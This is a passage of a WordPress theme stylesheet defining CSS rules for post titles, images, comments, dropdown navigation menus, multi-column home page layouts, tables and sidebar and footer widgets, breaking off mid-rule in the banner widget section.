
.post-title a, .post-title a:link, .post-title a:visited {
	color:#000;
	text-decoration:none;
	}

.post-title a:hover, .post-title a:active {
	color:#336699;
	}

h3.widgettitle a,
h3.widgettitle a:link,
h3.widgettitle a:visited,
h2.feature-title a,
h2.feature-title a:link,
h2.feature-title a:visited {
	color:#000;
	}

h3.widgettitle a:hover,
h3.widgettitle a:active,
h2.feature-title a:hover,
h2.feature-title a:active {
	color:#336699;
	}

#alt-home-bottom h3.widgettitle a,
#alt-home-bottom h3.widgettitle a:link,
#alt-home-bottom h3.widgettitle a:visited {}

#alt-home-bottom h3.widgettitle a:hover,
#alt-home-bottom h3.widgettitle a:active {}

#footer-widgets h3.widgettitle a,
#footer-widgets h3.widgettitle a:link,
#footer-widgets h3.widgettitle a:visited {
	color:#ccc;
	}

#footer-widgets h3.widgettitle a:hover,
#footer-widgets h3.widgettitle a:active {
	color:#ffcc00;
	}
	
/* -------------------[ Images ]------------------- */

.entry img {
	max-width: 100%;
	padding:0;
	height:auto;
        }

img.alignright {
	float: right;
	clear: right;
	margin: 0 0 5px 15px;
        }

img.alignleft {
	float: left;
	clear: left;
	margin: 0 10px 15px 0px;
        }

img.aligncenter, img.centered, img.center { 
	display: block; 
	margin: 0 auto 15px;  
	float: none; 
	clear: both;
        }

img.thumbnail {
	float:right;
	margin: 0 0 15px 10px;
	}

.entry img.thumbnail {
	max-width:25%;
	height:auto;
	}

img.wide-thumbnail {
	max-width:100%;
	clear:both;
	margin: 0 0 20px;
	height:auto;
	}

img.thumbnail,
img.wide-thumbnail,
img.featuredimage {
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	}

img.thumbnail:hover,
img.wide-thumbnail:hover,
img.featuredimage:hover {
	filter: alpha(opacity=70);
	opacity: 0.7;
	}

img.avatar {
	border:1px solid #e5e5e5;
	padding:2px;
	background:#fff;
	float:right;
	margin:0 0 15px 10px;
	}

/* -------------------[ Caption Styles for WP 2.6+ ]------------------- */

.wp-caption {
	border: 1px solid #e5e5e5;
	text-align: center;
	background-color: #fff;
	padding-top:5px;
	margin: 0 10px 10px;
	}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
	}

.wp-caption p.wp-caption-text {
	font-size: 8pt;
	padding: 5px;
	margin: 0;
	}

/* -------------------[ Misc Tags and Classes ]------------------- */

p {
	margin-top: 0px;
	margin-bottom: 15px;
	}

ol {
	margin-left: 40px;
	padding: 0;
	}

ul {
	margin-left: 20px;
	padding: 0;
	}

.post ul, .post ol {
	list-style-type: none;
	}

.post ul li {
	list-style-type:none;
	padding: 0;
	margin: 0 0 2px;
	padding-left:12px;
	background:url(images/bullet.png) 0 1px no-repeat;
	}

.post ol li {
	list-style-type:decimal;
	margin-left: 0;
	padding-left: 0;
	}

.post ul li li {
	list-style-type:square;
	padding: 0;
	margin: 0 0 2px;
	padding-left:0;
	background:none;
	}

.post ul li li li {
	list-style-type:disc;
	padding: 0;
	margin: 0 0 2px;
	padding-left:0;
	background:none;
	}

form, select {
	margin:0;
	padding:0;
	}

acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px solid #999;
	}

* html acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 0 0 15px;
	color: #666;
	background:#f5f5f5;
	padding: 15px 15px 1px;
	border:1px solid #e5e5e5;
	}

.center {
	text-align: center;
	}

a img, img a {
	border: none;
	}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

hr {
        display: block;
        clear:both;
        }

.navigation {
	padding: 0; 
	margin: 0;
	clear:both;
	}

.navigation .alignright {
	width:49%;
	float: right;
	text-align:right;
	}
	
.navigation .alignleft {
	width:49%;
	float: left;
	text-align:left;
	}

.alignright {
	float: right;
	}
	
.alignleft {
	float: left;
	}

.aligncenter, div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
        float: none; 
        clear: both;
	}

input:focus {
	outline: none;
	}

/* -------------------[ Comments ]------------------- */

#comments {
	margin:20px 0 0;
	border:1px solid #ddd;
	background:#fff;
	padding:20px;
	}

.allcomments {
	padding: 0;
	margin:0;
	}

.commentlist {
	padding: 0;
	list-style-type:none;
	margin: 0 ;
	}

ol.commentlist li {
	background: #f5f5f5;
	clear:both;
	margin: 0 0 15px;
	padding: 15px;
	border:1px solid #e5e5e5;
	list-style-type:none;
	}

.commentlist li ul.children li {
	background: #fff;
	}

.commentlist li ul.children li.depth-3,
.commentlist li ul.children li.depth-5,
.commentlist li ul.children li.depth-7,
.commentlist li ul.children li.depth-9 {
	background: #f5f5f5;
	}

.commentlist li ul.children {
	margin: 0;
	padding: 0;
	}

.commentlist li ul.children li {
	margin: 15px 0 0;
	}

.commentlist li.alt { }

.commentmetadata {
	display: block;
	margin-bottom:10px;
	font-size: 8pt;
	}

.commentlist cite {
	font-style:normal;
	font-weight:bold;
	}

#commentform {
	padding: 0;
	margin-bottom:0;
	}

#commentform label {
	padding: 0;
	margin: 0 0 0 5px;
	font-size:8pt;
	color:#666;
	}

#commentform input#author,
#commentform input#email,
#commentform input#url,
#commentform textarea {
	padding:7px;
	background:#f5f5f5;
	border-color: #e5e5e5; 
	border-width:1px; 
	border-style:solid;
	width: 250px;
	}

#commentform textarea {
	width:95%;
	}

#commentform input#submit {
	cursor:pointer;
	font-family:arial,helvetica,sans-serif;
	clear:both;
	padding: 10px;
	font-size:10pt;
	text-align:center;
	color:#fff;
	background:#336699;
	}

p.button-submit {
	margin:0;
	}

#commentform input#submit:hover {
	background:#000;
	}

.thread-alt { }	

.thread-even { }

#respond { 
	margin: 0;
	padding:0;
	clear:both; 
	}

.commentlist #respond {
	margin: 30px 0 0;
	}

.comments-navigation {
	display:block;
	margin: 0;
	padding:10px 0;
	font-weight:bold;
	}

.comments-navigation .alignleft {
	float:left;
	}

.comments-navigation .alignright {
	float:right;
	}

.comments-number {
	font-size:8pt;
	font-weight:bold;
	margin-bottom:0;
	padding:0;
	}

.commentlist img.avatar, 
.commentlist img.comment-grav {
	padding:2px;
	background:#fff;
	border:1px solid #e5e5e5;
	float:right;
	margin:0 0 10px 10px;
	}

.reply {
	margin: 0;
	}

a.comment-reply-link, 
a.comment-reply-link:link, 
a.comment-reply-link:visited {
	clear:both;
	}

a.comment-reply-link:hover, 
a.comment-reply-link:active {}

.post ol.commentlist .comment-body ul {
	list-style-type:disc;
	margin:0 30px 15px;
	padding:0;
	border:none;
	}

.post ol.commentlist .comment-body ul li {
	list-style-type:disc;
	margin:0;
	padding:0;
	border:none;
	}

.post ol.commentlist .comment-body ol {
	list-style-type:decimal;
	margin:0 30px 15px;
	padding:0;
	border:none;
	}

.post ol.commentlist .comment-body ol li {
	list-style-type:decimal;
	margin:0;
	padding:0;
	border:none;
	}

.cancel-comment-reply {
	padding: 5px 0 10px;
	}

.pings {
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	padding: 15px;
	margin: 0 0 20px;
	}

.pings ol {
	margin-left:20px;
	}

.pings li {
	margin-bottom:5px;
	}

/* ---------------[ Site Map Page ]--------------- */

.sitemap .post,
.sitemap .page,
.post.sitemap {
	border:0;
	margin:0;
	padding:0;
	}

.sitemap ul {
	list-style-type:none;
	margin-top: 0;
	margin-left: 0;
	margin-bottom:15px;
	color:#ccc;
	}

.sitemap ul ul {
	margin-left: 15px;
	margin-bottom:0;
	}

.sitemap .entry {
	padding-bottom:15px;
	}

.sitemap-narrow {
	width:40%;
	float:right;
	padding: 0;
	margin:0 0 15px;
	}

.sitemap-wide {
	width:55%;
	float:left;
	}

.allmap-wide {
	width:100%;
	float:left;
	}

.sitemap-post {
	clear:both;
	text-align: justify;
	margin:0 0 15px;
	padding:0;
	border-bottom:1px dotted #ddd;
	}

.sitemap-post .meta {
	margin:0 0 10px;
	}

.sitemap-post p.sitemap-title {
	font-weight:bold;
	margin:0;
	}

.sitemap-post img.thumbnail {
	float:right;
	margin:0 0 15px 10px;
	max-width:20%;
	}

/* -------------------[ Top Navigation ]------------------- */

#topnav {
	padding:0; 
	margin:0;
	background:#000;
	font-size:8pt;
	border:1px solid #ddd;
	}

#topnav ul { 
	margin:0; 
	padding:0; 
	list-style:none; 
	line-height:1; 
	margin:0;
	border:3px solid #fff; 
	}

#topnav ul a  {
	position:relative; 
	display:block; 
	z-index:90; 
	padding:5px 10px; 
	line-height:24px; 
	text-decoration:none;
	color:#bbb;
	}

#topnav ul li  { 
	float:left; 
	width: auto;
	}

#topnav ul a:hover {
	color:#fff;
	}

#topnav ul ul  { 
	position: absolute; 
	left: -999em; 
	width: 222px; 
	z-index:99999;
	border:0;
	}

#topnav ul ul a  {
	width:200px; 
	line-height:20px;
	border: 1px solid #000;
	border-top:0;
	background:#333;
	}

#topnav ul ul a:hover  {

	}

#topnav ul ul ul  {
	border-top: 1px solid #000;
	margin: -32px 0 0 221px; 
	}

#topnav ul li li { 
	margin:0;
	border:0;
	}

#topnav ul li:hover,
#topnav ul li.hover  {
	position:static;
	}

#topnav ul li:hover ul ul, 
#topnav ul li.sfhover ul ul,
#topnav ul li:hover ul ul ul, 
#topnav ul li.sfhover ul ul ul,
#topnav ul li:hover ul ul ul ul, 
#topnav ul li.sfhover ul ul ul ul { 
	left:-999em; 
	}

#topnav ul li:hover ul, 
#topnav ul li.sfhover ul,
#topnav ul li li:hover ul, 
#topnav ul li li.sfhover ul,
#topnav ul li li li:hover ul, 
#topnav ul li li li.sfhover ul,
#topnav ul li li li li:hover ul, 
#topnav ul li li li li.sfhover ul {
	left:auto;
	}

.select-menu { 
	display: none 
	}
/*
#topnav ul li #current_page_item > a,
#topnav ul li #current_page_ancestor > a,
#topnav ul li #current-menu-item > a,
#topnav ul li #current-menu-ancestor > a {
	color: #bc360a;
	font-style: italic;
}
*/

#topnav ul li.current-menu-item > a,
#topnav ul li.current_page_item > a {
	color:#ff5e00;
	}

#topnav ul li.current-menu-item > a:hover,
#topnav ul li.current_page_item > a:hover {
	color:#000000;
	}

/* -------------------[ Category Navigation ]------------------- */

#catnav {
	padding:0; 
	margin:0;
	background:#eee url(images/navbg.png) bottom left repeat-x;
	font-size:9pt;
	border:1px solid #ddd;
	font-weight:bold;
	}

#catnav ul { 
	margin:0; 
	padding:0; 
	list-style:none; 
	line-height:1; 
	margin:0;
	border-left:1px solid #fff;
	}

#catnav ul a  {
	position:relative; 
	display:block; 
	z-index:100; 
	padding:5px 10px; 
	line-height:24px; 
	text-decoration:none;
	color:#333;
	border-right:1px solid #ddd;
	}

#catnav ul li  { 
	float:left; 
	width: auto;
	border-right:1px solid #fff; 
	}

#catnav ul a:hover {
	color:#000;
	background:#fff;
	}

#catnav ul ul  { 
	position: absolute; 
	left: -999em; 
	width: 222px; 
	z-index:99999;
	border:0;
	border-bottom: 1px solid #ddd;
	margin-left:-2px;
	}

#catnav ul ul a  {
	width:200px; 
	border: 1px solid #ddd;
	border-bottom:0;
	background:#f5f5f5;
	line-height:24px;
	}

#catnav ul ul a:hover  {}

#catnav ul ul ul  {
	border-top:0;
	margin: -35px 0 0 221px; 
	}

#catnav ul li li { 
	margin:0;
	border:0;
	}

#catnav ul li:hover,
#catnav ul li.hover  { 
	position:static;
	}

#catnav ul li:hover ul ul, 
#catnav ul li.sfhover ul ul,
#catnav ul li:hover ul ul ul, 
#catnav ul li.sfhover ul ul ul,
#catnav ul li:hover ul ul ul ul, 
#catnav ul li.sfhover ul ul ul ul { 
	left:-999em; 
	}

#catnav ul li:hover ul, 
#catnav ul li.sfhover ul,
#catnav ul li li:hover ul, 
#catnav ul li li.sfhover ul,
#catnav ul li li li:hover ul, 
#catnav ul li li li.sfhover ul,
#catnav ul li li li li:hover ul, 
#catnav ul li li li li.sfhover ul { 
	left:auto; 
	}

/* -------------------[ Footer Navigation ]------------------- */

#footnav {
	padding:0; 
	margin:0;
	float:right;
	}

#footnav ul  {
	list-style-type:none; 
	padding:0; 
	margin:0;
 	}

#footnav ul li  { 
	display:block;
	float:left;
	list-style-type:none; 
	margin:0;
	padding:0;
	}

#footnav ul a,
#footnav ul a:link,
#footnav ul a:visited  {
	display:block;
	float:left;
	padding:0;  
	margin:0 0 0 10px;
	text-decoration:none;
	}

#footnav ul a:hover,
#footnav ul a:active { }

/* -------------------[ Basic Post Styles ]------------------- */

.post, .page.hentry {
	margin: 0;
	padding:0;
	clear:both;
	}

#content .post, 
#content .page.hentry {
	margin: 0 0 30px;
	padding: 15px;
	border:1px solid #ddd;
	background:#fff;
	}

.single #content .post, 
.single #content .page.hentry {
	margin:0 0 15px;
	padding: 20px;
	}

.page #content .post, 
.page #content .page.hentry {
	margin:0 0 15px;
	padding: 20px;
	}

.post-author {
	margin: 0 0 20px;
	padding:0 0 5px;
	clear:both;
	border-bottom:1px dotted #ddd;
	}

.entry {
	margin: 0;
	padding: 0;
	}

#content .entry-content {
	margin-left:115px;
	margin-bottom:0;
	padding-left:15px;
	border-left:1px dotted #ddd;
	}

.entry-feature-item {
	width:100%;
	margin: 0 auto;
	clear:both;
	padding:0;
	}

.meta {
	float:left;
	margin:0;
	padding: 0 15px 0 0;
	width:100px;
	font-size:8pt;
	}

.meta span {
	display:block;
	}

.single #content .entry-content {
	margin-left:0;
	margin-bottom:0;
	padding-left:0;
	border-left:0;
	}

.single .meta {
	float:none;
	padding: 0 0 5px;
	width:100%;
	font-size:8pt;
	border-bottom:1px dotted #ddd;
	margin: 0 0 15px;
	}

.single .meta span {
	display:inline;
	padding:0 5px 0 0;
	margin-right:2px;
	}

.meta-comments {}

.single .meta .meta-comments {
	float:right;
	padding:0;
	border-right:0;
	margin-right:0;
	}

.single .meta-author {
	border-right:1px dotted #ddd;
	}

.meta-date {}

.meta-view {
	margin-top:10px;
	}

.meta-view a,
.meta-view a:link,
.meta-view a:visited {
	font-weight:bold;
	color:#333;
	display:block;
	}

.meta-view a:hover,
.meta-view a:active {
	color:#ff5e00;
	}

.meta-cats-tags {
	padding: 5px 0 0;
	margin:0 auto;
	display:block;
	border-top:1px dotted #ddd;
	clear:both;
	font-weight:bold;
	float:none;
	width:100%;
	font-size:8pt;
	}

.single .meta-cats-tags {}

.meta-cats-tags a,
.meta-cats-tags a:link,
.meta-cats-tags a:visited {
	font-weight:normal;
	}	

.tags {
	border-left:1px dotted #ddd;
	padding-left:6px;
	}

.cats {
	padding-right:2px;
	}

.single-video {
	position: relative;
	padding-bottom: 60%;
	padding-top: 0;
	height: 0;
	overflow: hidden;
	margin: 0 auto 20px;
	}

.single-video iframe,  
.single-video object,  
.single-video embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	}

#breadcrumbs {
	font-size:10px;
	font-weight:bold;
	border-bottom:1px dotted #ddd;
	padding-bottom:5px;
	margin-bottom:15px;
	}

.single #breadcrumbs {
	}

/* ---------------[ Related Posts on Single Post Page ]--------------- */

#related {
	padding: 20px;
	margin: 1px 0 0;
	background:#f5f5f5;
	}

#related .subscribe {}

#related .subscribe p.intro {
	font-weight:bold;
	}

#related .subscribe p.feed {
	margin-bottom:10px;
	font-weight:bold;
	padding-left: 21px;
	background: url(images/FeedIcon-16.gif) 0px 50% no-repeat;
	}

#related .subscribe form {
	margin:0;
	padding:0;
	}

/* -------------------[ Author Bio Info ]------------------- */

.auth-bio {
	padding: 0;
	margin: 0;
	border:0;
	padding: 20px;
	margin: 0 0 20px;
	background:#fff;
	border:1px solid #ddd;
	}

.auth-bio img.avatar {
	float:right;
	margin:0 0 0 15px;
	padding: 0; 
	border: 0;
	}

.author .auth-bio img.avatar {
	float:right;
	margin:0 0 10px 10px;
	padding: 0; 
	border: 0;
	}

.author .auth-bio p {
	margin:0 0 10px;
	}

.author p.auth-website {
	width:auto;
	float:right;
	margin: 0;
	padding:0;
	height:24px;
	line-height:24px;
	font-size:10px;
	font-weight:bold;
	}

.author p.auth-icons {
	width:250px;
	float:left;
	margin: 0;
	padding:0;
	height:24px;
	line-height:24px;
	}

.author p.auth-icons img {
	margin: 0 2px 0 0;
	padding:0;
	border:0;
	}

.auth-clear {
	clear:both;
	margin: 0 auto 15px;
	border-bottom: 1px dotted #ddd;
	padding: 0;
	}

.single .auth-bio {
	margin: 15px auto 0;
	background:transparent;
	padding:20px;
	border:0;
	background:#f5f5f5;
	}

.auth-bio h3 {
	font-size:14pt;
	margin:0;
	}

.auth-bio h3 span.profile {
	font-size:9pt;
	margin:0;
	padding:0 0 0 3px;
	font-weight:normal;
	letter-spacing:0;
	}

/* -------- [ Table ] -------- */
	
table {
	border-collapse: collapse;
	margin-bottom: 15px; 
	max-width:100%;
	overflow:hidden;
	}

table th {
	background:#eeeeee;
	border: 1px solid #fff;
	padding: 10px; 
	}

table tr {
	background:#f5f5f5;
	}

table td {
	border: 1px solid #fff;
	padding: 10px; 
	}

/* -------- [ Calendar Table ] -------- */
	
table#wp-calendar {
	margin-bottom: 0px; 
	width:100%;
	text-align:center;
	border:1px solid #e5e5e5;
	}

table#wp-calendar caption {
	font-size:10pt;
	font-weight:bold;
	padding: 5px;
	}

table#wp-calendar th {
	background:#e5e5e5;
	border: 1px solid #fff;
	padding: 5px; 
	}

table#wp-calendar tr {
	background:#f5f5f5;
	}

table#wp-calendar td {
	border: 1px solid #fff;
	padding: 5px; 
	}

table#wp-calendar tfoot td {
	background:#e5e5e5;
	padding: 5px;
	}

/* --------------[ Home Page Option 2 - 2 Posts Aligned Side-by-Side ( index2 ) ]-------------- */

.post-by-2 {
	margin: 0 auto;
	padding:0;
	}

.post-left {
	clear:left;
	float:left;
	width: 48.5%;
	margin: 0;
	padding:0;
	}

.post-right {
	clear:right;
	float:right;
	width: 48.5%;
	margin: 0;
	padding:0;
	}

#content .post-by-2 .post,
#content .post-by-2 .page.hentry {
	padding: 10px;
	margin-bottom:20px;
	}

.post-by-2 img.thumbnail {
	float:right;
	margin: 0 0 10px 10px;
	max-width:25%;
	padding:1px;
	}

.post-by-2 img.wide-thumbnail {
	margin-bottom:10px;
	width:100%;
	}

.post-by-2 .post-clear {
	clear:both;
	height:0;
	padding:0;
	background:transparent;
	margin: 0 auto;
	}

.post-by-2 .entry {
	margin: 0;
	padding:0;
	border:0;
	height:19.9em;
	margin-bottom:0;
	line-height:1.6em;
	overflow:hidden;
	}

.post-by-2 .meta {
	border-top:1px dotted #ddd;
	float:none;
	margin:15px auto 0;
	padding: 3px 0 0;
	width:100%;
	display:block;
	}

.post-by-2 .meta span {
	display:inline;
	}

.post-by-2 .meta-view,
.post-by-2 .meta-author {
	position:absolute;
	left:-999em;
	}

.post-by-2 .meta-comments,
.post-by-2 .meta-author {
	float:right;
	margin:0;
	padding:0;
	}

.post-by-2 h2.post-title {
	font-size:12pt;
	letter-spacing:0;
	line-height:1.3em;
	margin:0 0 5px;
	}

/* -------------------[ Home Page Option 3 - 3 Posts Aligned Side-by-Side ( index3 ) ]------------------- */

.posts-by-3 {
	margin: 0;
	padding: 0;
	clear:both;
	}

.posts-by-3  .post-wrap {
	margin: 0 2% 10px 0;
	padding: 0;
	width:32%;
	float:left;
	clear:none;
	}

#content .posts-by-3  .post, 
#content .posts-by-3 .page.hentry {
	margin: 0;
	padding: 10px;
	border:1px solid #ddd;
	background:#fff;
	}

.posts-by-3 .post-clear {
	width:100%;
	clear:both;
	margin:0;
	padding: 0;
	height:0;
	border:0;
	}

.posts-by-3  .post-wrap.right {
	float:right;
	margin-right:0;
	}

.posts-by-3 img.thumbnail {
	float:right;
	margin: 0 0 10px 10px;
	max-width:25%;
	padding:1px;
	}

.posts-by-3 img.wide-thumbnail {
	margin-bottom:10px;
	width:100%;
	}

.posts-by-3 .post-clear {
	clear:both;
	height:0;
	padding:0;
	background:transparent;
	margin: 0 auto;
	}

.posts-by-3 .entry {
	margin: 0;
	padding:0;
	border:0;
	height:18.7em;
	margin-bottom:0;
	line-height:1.6em;
	overflow:hidden;
	}

.posts-by-3 .meta {
	border-top:1px dotted #ddd;
	float:none;
	margin:15px auto 0;
	padding: 3px 0 0;
	width:100%;
	display:block;
	height:16px;
	overflow:hidden;
	}

.posts-by-3 .meta span {
	display:inline;
	}

.posts-by-3 .meta-view,
.posts-by-3 .meta-author {
	position:absolute;
	left:-999em;
	}

.posts-by-3 .meta-comments,
.posts-by-3 .meta-author {
	float:right;
	margin:0;
	padding:0;
	}

.posts-by-3 h2.post-title {
	font-size:12pt;
	letter-spacing:0;
	line-height:1.3em;
	margin:0 0 5px;
	}

.posts-by-3 .navigation {
	margin-top:20px;
	}

/* -----------[ Home Page Option 4 - Posts Arranged by Category Side-by-Side ( index4 ) ]----------- */

.cats-by-2 {
	margin: 0 auto 20px;
	padding: 0;
	background:transparent;
	overflow:hidden;
	border:1px solid #ddd;
	background:#fff;
	padding: 20px;
	}

.cat-posts-left {
	clear:left;
	float:left;
	width: 48%;
	margin: 0;
	padding:0;
	}

.cat-posts-right {
	clear:right;
	float:right;
	width: 48%;
	margin: 0;
	padding:0;
	}

.cats-clear {
	clear:both;
	height:0px;
	display:block;
	margin:0 auto 30px;
	padding:0 0 30px;
	border-bottom:3px double #eee;
	}

#content .cats-by-2 .post {
	margin: 0 0 10px;
	padding: 0 0 10px;
	background:transparent;
	border:0;
	border-bottom:1px dotted #ddd;
	}

#content .cats-by-2 .post:last-child {
	margin: 0;
	padding: 0;
	border:0;
	}

.cats-by-2 .entry {
	overflow:hidden;
	margin: 0;
	border:0;
	padding:0;
	line-height:1.5em;
	height:10em;
	}

.cats-by-2 img.wide-thumbnail {
	margin-bottom:5px;
	}

.cats-by-2 img.thumbnail {
	float:left;
	margin: 0 10px 0 0;
	padding:0;
	width:90px;
	border:0;
	height:auto;
	}

.cats-by-2 .excerpt {
	display:block;
	overflow:hidden;
	text-align: justify;
	margin: 0;
	border:0;
	padding:0;
	line-height:1.5em;
	height:7.8em;
	}

.cats-by-2 h3.post-title {
	letter-spacing:0;
	font-size:10pt;
	margin:0;
	line-height:1.4em;
	}

.cats-by-2 .meta {
	float:none;
	display:block;
	margin:0;
	padding: 5px 0 0;
	width:auto;
	font-size:8pt;
	}

.cats-by-2 .entry.post-1 {
	overflow:hidden;
	margin: 0;
	border:0;
	padding:0;
	line-height:1.5em;
	height:10em;
	}

.cats-by-2 .entry.post-1 .excerpt {
	display:block;
	overflow:hidden;
	text-align: justify;
	margin: 0;
	border:0;
	padding:0;
	line-height:1.5em;
	height:7.8em;
	}

.cats-by-2 .entry.post-1 .meta {
	float:none;
	display:block;
	margin:0;
	padding: 1em 0 0;
	width:auto;
	font-size:8pt;
	line-height:1.5em;
	height:1.5em;
	}

.cats-by-2 .meta span {
	display:inline;
	margin:0;
	}

.cats-by-2 .meta-author {
	display:none;
	position:absolute;
	left:-999em;
	}

.cats-by-2 .meta-comments {
	display:none;
	position:absolute;
	left:-999em;
	}

.cats-by-2 .meta-date {
	}

.cats-by-2 .meta-view {
	margin:0;
	display:inline;
	}

.cats-by-2 .meta-view a,
.cats-by-2 .meta-view a:link,
.cats-by-2 .meta-view:visited {
	margin:0;
	display:inline;
	border-left:1px dotted #ddd;
	padding-left:5px;
	margin-left:2px;
	}

.cats-by-2 .meta .readmore {
	position:absolute;
	left:-999em;
	}

/* -------------------[ Home Page Option 5 - Posts Arranged by Category Stacked ( index5 ) ]------------------- */

.cat-posts-stacked {
	clear:both;
	float:none;
	margin: 0;
	padding:0;
	}

#content .cat-posts-stacked .post {
	margin:0 0 15px;
	padding:0 0 15px;
	}

.cat-posts-stacked .entry,
.cat-posts-stacked .entry.post-1,
.cat-posts-stacked .excerpt,
.cat-posts-stacked .meta {
	height:auto;
	margin:0;
	padding:0;
	}



.cat-posts-stacked h3.post-title {
	letter-spacing:0;
	font-size:12pt;
	padding-bottom:4px;
	line-height:1.4em;
	margin: 0;
	}

/* -------------------[ Widgets ]------------------- */

.widgetbox
{
    padding: 15px;
    background: none repeat scroll 0% 0% rgb(255, 255, 255);
    border: 1px solid rgb(221, 221, 221);
}

.archivewidget
{
    padding: 15px;
    font-size: 7pt;
    letter-spacing:-0pt;
    background: none repeat scroll 0% 0% rgb(255, 255, 255);
    border: 1px solid rgb(221, 221, 221);
}

.widget {
	margin: 0 0 20px;
	
	overflow:hidden;
	}

.widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	}

.widget li {
	list-style-type: none;
	margin: 0;
	padding: 5px 0 5px 12px;
	border-bottom:1px dotted #ddd;
	background:url(images/bullet.png) 0 7px no-repeat;
	}

.widget li:last-child {
	border:0;
	}

.widget .textwidget { }

.widget li li {
	list-style-type: none;
	margin: 0;
	border:0;
	padding: 0;
	background:transparent;
	}

.widget li li li {
	padding-left: 15px;
	}

.widget img {
	max-width:100%;
	height:auto;
	}

#sidebar-narrow .widget {
	background:#fff;
	padding:10px;
	border:1px solid #ddd;
	}

/* -------------------[ Sidebar Bottom Widgets ]------------------- */

#sidebar-bottom .widget { }

#sidebar-bottom .widget li { }

#sidebar-bottom .widget .textwidget { }

#sidebar-bottom h3.widgettitle { }

/* -------------------[ Footer Widgets ]------------------- */

#footer-widgets {
	clear: both;
	margin: 0;
	padding:40px 0 30px;
	width:100%;
	background:#050505 url(images/bodybg2.png);
	border-top:1px solid #000;
	border-bottom:1px solid #222;
	text-align:left;
	font-size:9pt;
	color:#aaa;
	}

#footer-widgets .widget {
	margin: 0 0 30px;
	border:0;
	}

#footer-widgets .widget li {
	list-style-type: none;
	margin: 0 0 9px;
	padding: 0;
	border-bottom:0;
	background:transparent;
	}

.footer-widget1 {
	float:left;
	width:30%;
	margin: 0 3% 0 0;
	overflow:hidden;
	}

.footer-widget2 {
	float:left;
	width:30%;
	margin: 0 3% 0 0;
	overflow:hidden;
	}

.footer-widget3 {
	float:left;
	width:15.5%;
	margin: 0;
	overflow:hidden;
	}

.footer-widget4 {
	float:right;
	width:15.5%;
	margin: 0;
	overflow:hidden;
	}

/* -------------------[ Side Tabs Widget ]------------------- */

.widget.sidetabs {
	background: transparent;
	padding:0;
	border:1px solid #ddd;
	background:#fff;  
	}

.widget.sidetabs ul.tabs {  
	list-style-type:none;
	margin: 0;
	padding: 0;
	clear:both;
	background:#f5f5f5;
	border-bottom:1px dotted #ddd;
	}

.widget.sidetabs ul.tabs li {
	float: left;
	display: inline;
	margin: 0;
	padding: 0;
	background:transparent;
	border:0;
	}
 
.widget.sidetabs ul.tabs li a, 
.widget.sidetabs ul.tabs li a:link, 
.widget.sidetabs ul.tabs li a:visited  {
	float: left;
	display: block;
	padding: 0 10px;
	margin: 0;
	font-size:8pt;
	font-weight:bold;
	height:28px;
	line-height:28px;
	border-right:1px solid #ddd;
	}

.widget.sidetabs ul.tabs li a:hover, 
.widget.sidetabs ul.tabs li a:active {
	background:#fff;
	}

.widget.sidetabs ul.tabs li.ui-tabs-selected a,
.widget.sidetabs ul.tabs li.ui-tabs-selected a:link,
.widget.sidetabs ul.tabs li.ui-tabs-selected a:visited {
	color:#000;
	background:#fff;
	}

.widget.sidetabs form {
	margin: 0 !important;
	padding: 0 !important;
	color:#888;
	}

.widget.sidetabs select {
	margin: 0;
	padding: 0;
	width:160px;
	color:#888;
	}

.widget.sidetabs li { }

.widget.sidetabs .cat_content {}

.widget.sidetabs .cat_content ul {}

.widget.sidetabs .cat_content li {
	list-style-type: none;
	margin: 0;
	padding: 10px 10px 10px 22px;
	border-bottom:1px dotted #ddd;
	background:url(images/bullet.png) 10px 12px no-repeat;
	}

.widget.sidetabs .cat_content li:last-child {
	border-bottom:0;
	}

.widget.sidetabs .cat_content li a,
.widget.sidetabs .cat_content li a:link,
.widget.sidetabs .cat_content li a:visited,
.widget.sidetabs .cat_content ul.side-arc li { }

.widget.sidetabs .cat_content ul.side-arc li { 
	background:url(images/bullet.png) 10px 14px no-repeat;
	}

.widget.sidetabs .cat_content ul.side-arc li p.title {
	float:left;
	width:75px;
	margin: 0;
	padding-top:2px;
	}

.widget.sidetabs .cat_content ul.side-arc li select {
	float:left;
	width:160px;
	padding:2px;
	border:1px solid #e5e5e5;
	}

.widget.sidetabs .cat_content ul.side-arc li form { }

.widget.sidetabs .popular p {
	margin: 0;
	padding: 10px 10px 10px 22px;
	background:url(images/bullet.png) 10px 12px no-repeat;
	}

.widget.sidetabs .popular li a,
.widget.sidetabs .popular li a:link,
.widget.sidetabs .popular li a:visited { }

.widget.sidetabs .side-recent-comments li a,
.widget.sidetabs .side-recent-comments li a:link,
.widget.sidetabs .side-recent-comments li a:visited { }

.widget.sidetabs .cat_content li a:hover,
.widget.sidetabs .cat_content li a:active,
.widget.sidetabs .cat_content .popular li a:hover,
.widget.sidetabs .cat_content .popular li a:active,
.widget.sidetabs .cat_content .side-recent-comments li a:hover,
.widget.sidetabs .cat_content .side-recent-comments li a:active { }

.widget.sidetabs .ui-tabs-hide {  
	display: none;  
	}

/* -------------------[ Banner Ad Widgets ]------------------- */

.widget.banner300,
.widget.bannerad {
	border:0 !important;
	padding:0 !important;
	background:transparent !important;
	}

.widget.banner300 h3.widgettitle,
.widget.bannerad h3.widgettitle {}

/* -------------------[ Flickr Widget ]------------------- */

.widget_flickrRSS {
	padding: 0;
	border:0;
	}

.widget_flickrRSS h3.widgettitle {
	padding: 0 0 5px;
	background:transparent;
	margin:0 0 10px;
	border-bottom:1px dotted #ddd;
	}

.widget_flickrRSS img {
	margin: 0 8px 8px 0;
	background: #fff;
	padding: 2px;
	width:75px;
	height:75px;
	border:1px solid #e5e5e5;
	background:#fff;
	}

/* -------------------[ Search Widget ]------------------- */

.widget.widget_search {
	padding: 0;
	border:0;
	}

.widget.widget_search h3.widgettitle {}

#sidebar .widget.widget_search {
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	}

/* -------------------[ 125x125 Banner Widget ]------------------- */

#sidebar .banner125 {
	padding:15px 15px 0;
	background:#fff;
